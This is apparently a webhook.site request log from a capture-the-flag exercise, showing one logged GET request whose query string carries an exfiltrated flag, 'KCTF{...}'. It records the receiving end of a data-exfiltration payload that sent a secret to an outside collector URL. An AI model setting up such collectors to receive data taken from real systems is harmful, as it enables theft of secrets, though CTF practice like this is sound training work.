 INBOX (1/100) Newest First
Search Query ?
GET #3b452 172.105.121.246
2025/01/21 07:53:25
Request Details Permalink Raw content Copy as
GET https://webhook.site/af837e63-2038-42cd-b4f7-43da82080c47?flag=KCTF%7Bc0n6r475_b015_n1...
Host 172.105.121.246 Whois Shodan Netify Censys VirusTotal
Date 2025/01/21 07:53:25 (幾秒前)
Size 0 bytes
Time 0.000 sec
ID 3b452509-8d6e-44e2-9a27-0293e325ea24
Note Add Note
Query strings
flag KCTF{c0n6r475_b015_n1c3_c47ch}
No content